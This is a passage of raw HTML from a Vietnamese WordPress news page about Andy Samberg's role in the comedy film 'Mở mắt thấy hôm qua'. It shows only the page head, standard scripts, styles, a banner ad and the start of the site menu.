

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://suckhoevadansinh.com/nhac-si-nguoi-my-andy-samberg-lam-gi-trong-bo-phim-sieu-hai-huoc-mo-mat-thay-hom-qua.html
body_size: 17202
content:
	<!DOCTYPE html>
		<!--[if IE 8]>
	<html class="ie ie8" lang="vi"> <![endif]-->
	<!--[if IE 9]>
	<html class="ie ie9" lang="vi"> <![endif]-->
	<!--[if gt IE 9]><!-->
<html lang="vi"> <!--<![endif]-->
	<head>
				<meta charset="UTF-8">
		<meta http-equiv="X-UA-Compatible" content="IE=edge">
		<meta name="viewport" content="width=device-width, initial-scale=1.0">
		<link rel="pingback" href="https://suckhoevadansinh.com/xmlrpc.php"/>

		<title>Nhạc sĩ người Mỹ Andy Samberg làm gì trong bộ phim siêu hài hước &#8220;Mở mắt thấy hôm qua&#8221; &#8211; Sức Khỏe và Dân Sinh</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Better Open Graph, Schema.org & Twitter Integration -->
<meta property="og:locale" content="vi"/>
<meta property="og:site_name" content="Sức Khỏe và Dân Sinh"/>
<meta property="og:url" content="https://suckhoevadansinh.com/nhac-si-nguoi-my-andy-samberg-lam-gi-trong-bo-phim-sieu-hai-huoc-mo-mat-thay-hom-qua.html"/>
<meta property="og:title" content="Nhạc sĩ người Mỹ Andy Samberg làm gì trong bộ phim siêu hài hước &#8220;Mở mắt thấy hôm qua&#8221;"/>
<meta property="og:image" content="https://suckhoevadansinh.com/wp-content/uploads/2021/03/68462ST-9.jpg"/>
<meta property="article:section" content="Văn hóa - Giải trí"/>
<meta property="og:description" content="Andy Samberg sinh năm 1978, là nhà làm phim, nhạc sĩ người Mỹ, diễn viên của nhóm The Lonely Island với nhiều video ca nhạc hài nổi tiếng. Ngày 3.3 Andy Samberg xuất hiện trước khán giả Việt Nam trong bộ phim siêu hài hước &#039;Mở mắt thấy hôm qua&#039;, công"/>
<meta property="og:type" content="article"/>
<meta name="twitter:card" content="summary"/>
<meta name="twitter:url" content="https://suckhoevadansinh.com/nhac-si-nguoi-my-andy-samberg-lam-gi-trong-bo-phim-sieu-hai-huoc-mo-mat-thay-hom-qua.html"/>
<meta name="twitter:title" content="Nhạc sĩ người Mỹ Andy Samberg làm gì trong bộ phim siêu hài hước &#8220;Mở mắt thấy hôm qua&#8221;"/>
<meta name="twitter:description" content="Andy Samberg sinh năm 1978, là nhà làm phim, nhạc sĩ người Mỹ, diễn viên của nhóm The Lonely Island với nhiều video ca nhạc hài nổi tiếng. Ngày 3.3 Andy Samberg xuất hiện trước khán giả Việt Nam trong bộ phim siêu hài hước &#039;Mở mắt thấy hôm qua&#039;, công"/>
<meta name="twitter:image" content="https://suckhoevadansinh.com/wp-content/uploads/2021/03/68462ST-9.jpg"/>
<!-- / Better Open Graph, Schema.org & Twitter Integration. -->
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Dòng thông tin Sức Khỏe và Dân Sinh &raquo;" href="https://suckhoevadansinh.com/feed" />
<link rel="alternate" type="application/rss+xml" title="Sức Khỏe và Dân Sinh &raquo; Dòng bình luận" href="https://suckhoevadansinh.com/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="Sức Khỏe và Dân Sinh &raquo; Nhạc sĩ người Mỹ Andy Samberg làm gì trong bộ phim siêu hài hước &#8220;Mở mắt thấy hôm qua&#8221; Dòng bình luận" href="https://suckhoevadansinh.com/nhac-si-nguoi-my-andy-samberg-lam-gi-trong-bo-phim-sieu-hai-huoc-mo-mat-thay-hom-qua.html/feed" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/suckhoevadansinh.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://suckhoevadansinh.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='bf-slick-css' href='https://suckhoevadansinh.com/wp-content/themes/publisher/includes/libs/better-framework/assets/css/slick.min.css?ver=3.15.0' type='text/css' media='all' />
<link rel='stylesheet' id='pretty-photo-css' href='https://suckhoevadansinh.com/wp-content/themes/publisher/includes/libs/better-framework/assets/css/pretty-photo.min.css?ver=3.15.0' type='text/css' media='all' />
<link rel='stylesheet' id='bs-icons-css' href='https://suckhoevadansinh.com/wp-content/themes/publisher/includes/libs/better-framework/assets/css/bs-icons.css?ver=3.15.0' type='text/css' media='all' />
<link rel='stylesheet' id='theme-libs-css' href='https://suckhoevadansinh.com/wp-content/themes/publisher/css/theme-libs.min.css?ver=7.11.0' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://suckhoevadansinh.com/wp-content/themes/publisher/includes/libs/better-framework/assets/css/font-awesome.min.css?ver=3.15.0' type='text/css' media='all' />
<link rel='stylesheet' id='publisher-css' href='https://suckhoevadansinh.com/wp-content/themes/publisher/style-7.11.0.min.css?ver=7.11.0' type='text/css' media='all' />
<link rel='stylesheet' id='better-framework-main-fonts-css' href='https://fonts.googleapis.com/css?family=Roboto:400,700,900,500,400italic&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='publisher-theme-online-magazine-css' href='https://suckhoevadansinh.com/wp-content/themes/publisher/includes/styles/online-magazine/style.min.css?ver=7.11.0' type='text/css' media='all' />
<script type="text/javascript" src="https://suckhoevadansinh.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://suckhoevadansinh.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://suckhoevadansinh.com/wp-content/plugins/foxtool/link/index.js?ver=2.3.1" id="index-ft-js"></script>
<!--[if lt IE 9]>
<script type="text/javascript" src="https://suckhoevadansinh.com/wp-content/themes/publisher/includes/libs/better-framework/assets/js/html5shiv.min.js?ver=3.15.0" id="bf-html5shiv-js"></script>
<![endif]-->
<!--[if lt IE 9]>
<script type="text/javascript" src="https://suckhoevadansinh.com/wp-content/themes/publisher/includes/libs/better-framework/assets/js/respond.min.js?ver=3.15.0" id="bf-respond-js"></script>
<![endif]-->
<link rel="https://api.w.org/" href="https://suckhoevadansinh.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://suckhoevadansinh.com/wp-json/wp/v2/posts/6782" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://suckhoevadansinh.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://suckhoevadansinh.com/nhac-si-nguoi-my-andy-samberg-lam-gi-trong-bo-phim-sieu-hai-huoc-mo-mat-thay-hom-qua.html" />
<link rel='shortlink' href='https://suckhoevadansinh.com/?p=6782' />
<link rel="alternate" title="oNhúng (JSON)" type="application/json+oembed" href="https://suckhoevadansinh.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsuckhoevadansinh.com%2Fnhac-si-nguoi-my-andy-samberg-lam-gi-trong-bo-phim-sieu-hai-huoc-mo-mat-thay-hom-qua.html" />
<link rel="alternate" title="oNhúng (XML)" type="text/xml+oembed" href="https://suckhoevadansinh.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsuckhoevadansinh.com%2Fnhac-si-nguoi-my-andy-samberg-lam-gi-trong-bo-phim-sieu-hai-huoc-mo-mat-thay-hom-qua.html&#038;format=xml" />
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<script type="application/ld+json">{
    "@context": "http://schema.org/",
    "@type": "Organization",
    "@id": "#organization",
    "logo": {
        "@type": "ImageObject",
        "url": "https://suckhoevadansinh.com/wp-content/uploads/2021/01/logo-suckhoedansinh-00.png"
    },
    "url": "https://suckhoevadansinh.com/",
    "name": "S\u1ee9c Kh\u1ecfe v\u00e0 D\u00e2n Sinh",
    "description": ""
}</script>
<script type="application/ld+json">{
    "@context": "http://schema.org/",
    "@type": "WebSite",
    "name": "S\u1ee9c Kh\u1ecfe v\u00e0 D\u00e2n Sinh",
    "alternateName": "",
    "url": "https://suckhoevadansinh.com/"
}</script>
<script type="application/ld+json">{
    "@context": "http://schema.org/",
    "@type": "BlogPosting",
    "headline": "Nh\u1ea1c s\u0129 ng\u01b0\u1eddi M\u1ef9 Andy Samberg l\u00e0m g\u00ec trong b\u1ed9 phim si\u00eau h\u00e0i h\u01b0\u1edbc \"M\u1edf m\u1eaft th\u1ea5y h\u00f4m qua\"",
    "description": "Andy Samberg sinh n\u0103m 1978, l\u00e0 nh\u00e0 l\u00e0m phim, nh\u1ea1c s\u0129 ng\u01b0\u1eddi M\u1ef9, di\u1ec5n vi\u00ean c\u1ee7a nh\u00f3m The Lonely Island v\u1edbi nhi\u1ec1u video ca nh\u1ea1c h\u00e0i n\u1ed5i ti\u1ebfng. Ng\u00e0y 3.3 Andy Samberg xu\u1ea5t hi\u1ec7n tr\u01b0\u1edbc kh\u00e1n gi\u1ea3 Vi\u1ec7t Nam trong b\u1ed9 phim si\u00eau h\u00e0i h\u01b0\u1edbc 'M\u1edf m\u1eaft th\u1ea5y h\u00f4m qua', c\u00f4ng",
    "datePublished": "2021-03-03",
    "dateModified": "2021-03-03",
    "author": {
        "@type": "Person",
        "@id": "#person-DungNguyn",
        "name": "Dung Nguy\u1ec5n"
    },
    "image": "https://suckhoevadansinh.com/wp-content/uploads/2021/03/68462ST-9.jpg",
    "interactionStatistic": [
        {
            "@type": "InteractionCounter",
            "interactionType": "http://schema.org/CommentAction",
            "userInteractionCount": "0"
        }
    ],
    "publisher": {
        "@id": "#organization"
    },
    "mainEntityOfPage": "https://suckhoevadansinh.com/nhac-si-nguoi-my-andy-samberg-lam-gi-trong-bo-phim-sieu-hai-huoc-mo-mat-thay-hom-qua.html"
}</script>
<link rel='stylesheet' id='7.11.0-1763804185' href='https://suckhoevadansinh.com/wp-content/bs-booster-cache/49543909d035fb04791b0ee1d1e40cf4.css' type='text/css' media='all' />
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	</head>

<body class="wp-singular post-template-default single single-post postid-6782 single-format-standard wp-theme-publisher bs-theme bs-publisher bs-publisher-online-magazine active-light-box active-top-line ltr close-rh page-layout-2-col page-layout-2-col-right boxed active-sticky-sidebar main-menu-sticky main-menu-boxed active-ajax-search single-prim-cat-2 single-cat-2  bs-hide-ha wpb-js-composer js-comp-ver-6.7.0 vc_responsive bs-ll-a" dir="ltr">
<div class="off-canvas-overlay"></div>
<div class="off-canvas-container left skin-white">
	<div class="off-canvas-inner">
		<span class="canvas-close"><i></i></span>
					<div class="off-canvas-header">
									<div class="logo">

						<a href="https://suckhoevadansinh.com/">
							<img src="https://suckhoevadansinh.com/wp-content/uploads/2021/01/logo-suckhoedansinh-00.png"
							     alt="Sức Khỏe và Dân Sinh">
						</a>
					</div>
									<div class="site-description"></div>
			</div>
						<div class="off-canvas-search">
				<form role="search" method="get" action="https://suckhoevadansinh.com">
					<input type="text" name="s" value=""
					       placeholder="Tìm kiếm...">
					<i class="fa fa-search"></i>
				</form>
			</div>
						<div class="off-canvas-menu">
				<div class="off-canvas-menu-fallback"></div>
			</div>
						<div class="off_canvas_footer">
				<div class="off_canvas_footer-info entry-content">
					<p><br data-mce-bogus="1"></p>
				</div>
			</div>
				</div>
</div>
		<div class="main-wrap content-main-wrap">
			<header id="header" class="site-header header-style-2 boxed" itemscope="itemscope" itemtype="https://schema.org/WPHeader">

				<div class="header-inner">
			<div class="content-wrap">
				<div class="container">
					<div class="row">
						<div class="row-height">
							<div class="logo-col col-xs-4">
								<div class="col-inside">
									<div id="site-branding" class="site-branding">
	<p  id="site-title" class="logo h1 img-logo">
	<a href="https://suckhoevadansinh.com/" itemprop="url" rel="home">
					<img id="site-logo" src="https://suckhoevadansinh.com/wp-content/uploads/2021/01/logo-suckhoedansinh-00.png"
			     alt="Sức khỏe và dân sinh"  data-bsrjs="https://suckhoevadansinh.com/wp-content/uploads/2021/01/logo-suckhoedansinh-00.png"  />

			<span class="site-title">Sức khỏe và dân sinh - </span>
				</a>
</p>
</div><!-- .site-branding -->
								</div>
							</div>
															<div class="sidebar-col col-xs-8">
									<div class="col-inside">
										<aside id="sidebar" class="sidebar" role="complementary" itemscope="itemscope" itemtype="https://schema.org/WPSideBar">
											<div class="uykmqcab uykmqcab-pubadban uykmqcab-show-desktop uykmqcab-show-tablet-portrait uykmqcab-show-tablet-landscape uykmqcab-show-phone uykmqcab-loc-header_aside_logo uykmqcab-align-right uykmqcab-column-1 uykmqcab-clearfix no-bg-box-model"><div id="uykmqcab-42-252098790" class="uykmqcab-container uykmqcab-type-image " itemscope="" itemtype="https://schema.org/WPAdBlock" data-adid="42" data-type="image"><a itemprop="url" class="uykmqcab-link" href="https://blogbauda.blogspot.com" target="_blank" ><img class="uykmqcab-image" src="https://kinhtevaphapluat.com.vn/wp-content/uploads/2021/01/news-today-728x90-header.jpg" alt="Inline Header" /></a></div></div>										</aside>
									</div>
								</div>
														</div>
					</div>
				</div>
			</div>
		</div>

		<div id="menu-main" class="menu main-menu-wrapper show-search-item show-off-canvas menu-actions-btn-width-2" role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">
	<div class="main-menu-inner">
		<div class="content-wrap">
			<div class="container">

				<nav class="main-menu-container">
					<ul id="main-navigation" class="main-menu menu bsm-pure clearfix">
						<li id="menu-item-153" class="menu-have-icon menu-icon-type-fontawesome menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-title-hide better-anim-fade menu-item-153"><a href="https://suckhoevadansinh.com/"><i class="bf-icon  fa fa-home"></i><span class="hidden">Trang chủ</span></a></li>
<li id="menu-item-162" class="menu-have-icon menu-icon-type-fontawesome menu-item menu-item-type-taxonomy menu-item-object-category menu-term-14 better-anim-fade menu-item-162"><a href="https://suckhoevadansinh.com/category/tin-tuc"><i class="bf-icon  fa fa-newspaper-o"></i>Tin tức</a></li>
